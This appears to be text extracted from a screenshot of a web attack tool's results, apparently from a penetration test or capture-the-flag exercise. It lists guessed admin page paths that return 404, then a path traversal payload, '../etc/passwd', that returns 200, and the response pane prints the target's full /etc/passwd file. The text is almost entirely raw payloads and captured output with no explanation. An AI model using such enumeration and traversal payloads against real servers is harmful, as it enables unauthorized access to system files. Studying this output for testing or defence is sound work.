 1848 /admin666.asp 404 0 722
1849 /admin999.asp 404 1 722
1850 /adminLogin/admin_index.asp 404 2 722
1851 /adminLogin/admin_login.asp 404 1 722
1852 /adminLogin/index.asp 404 0 722
1853 /adminLogin/login.asp 404 0 722
1854 /admin_.asp 404 1 722
1855 ../etc/passwd 200 1 1024
Request Response
Pretty Raw Hex Render
9 Accept-Ranges: bytes
10 Accept-Ranges: bytes
11 Content-Disposition: attachment; filename=download.txt
12
13 root:x:0:0:root:/root:/bin/sh
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 games:x:35:35:games:/usr/games:/sbin/nologin
27 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
28 guest:x:405:100:guest:/dev/null:/sbin/nologin
29 nobody:x:65534:65534:nobody:/:/sbin/nologin
30